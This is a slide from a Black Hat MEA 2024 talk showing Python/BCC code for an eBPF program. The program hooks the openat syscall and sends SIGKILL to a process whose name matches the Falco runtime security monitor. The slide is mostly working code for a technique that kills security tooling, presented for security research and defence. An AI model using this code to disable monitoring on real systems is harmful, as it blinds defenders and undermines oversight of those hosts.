 #BHMEA24 www.blackhatmea.com
|
|
bpf_send_signal: using eBPF… to tamper eBPF
■ bpf_send_signal: killing eBPF process from eBPF
# Define the eBPF program as a string.
bpf_program = """
#include <uapi/linux/ptrace.h>
#define SIGKILL 9
int syscall__openat(struct pt_regs *ctx) {
long ret;
char proc_name[32];
ret = bpf_get_current_comm(proc_name, 32);
if(proc_name[0]=='f')
if(proc_name[1]=='a')
if(proc_name[2]=='l')
if(proc_name[3]=='c')
if(proc_name[4]=='o')
if(proc_name[5]=='0')
{
bpf_trace_printk("Hooking openat() in falco, forcing
error! n");
bpf_send_signal(9); //KILLING }
return 0;
}
# Load the eBPF program.
from bcc import BPF
b = BPF(text=bpf_program)
# Attach the kprobe defined in the eBPF program to the openat
system call.
event_name = b.get_syscall_prefix().decode() + 'openat'
b.attach_kprobe(event=event_name, fn_name="syscall__openat")
# Loop and print the output of the eBPF program.
try:
print("Attaching kprobe to sys_openat.. Press Ctrl+C to exit.")
b.trace_print()
except KeyboardInterrupt:
pass
 